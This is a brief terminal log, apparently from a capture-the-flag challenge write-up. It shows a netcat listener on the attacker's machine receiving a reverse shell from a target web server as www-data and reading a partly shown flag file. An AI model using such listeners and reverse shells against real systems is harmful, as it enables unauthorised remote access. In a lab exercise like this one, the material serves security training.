 [root@VM-4-5-opencloudos ~]# nc -lvnp 100
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::100
Ncat: Listening on 0.0.0.0:100
Ncat: Connection from 110.42.47.113.
Ncat: Connection from 110.42.47.113:22641.
bash: cannot set terminal process group (19): Inappropriate ioctl for device
bash: no job control in this shell
www-data@time-cage-b82be427ef0d4fb3:~/html$ cat /flag
cat /flag
WuCup{de195f1f-
www-data@time-cage-b82be427ef0d4fb3:~/html$